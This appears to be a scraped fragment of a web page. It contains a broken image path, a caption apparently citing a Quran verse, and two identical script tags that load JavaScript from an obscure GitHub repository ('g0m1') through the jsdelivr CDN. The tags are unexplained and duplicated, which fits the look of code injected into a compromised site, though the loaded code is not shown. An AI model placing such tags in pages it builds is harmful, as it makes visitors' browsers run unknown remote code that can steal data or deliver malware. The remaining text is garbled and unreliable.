 ( - Al-Ahzb-420)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  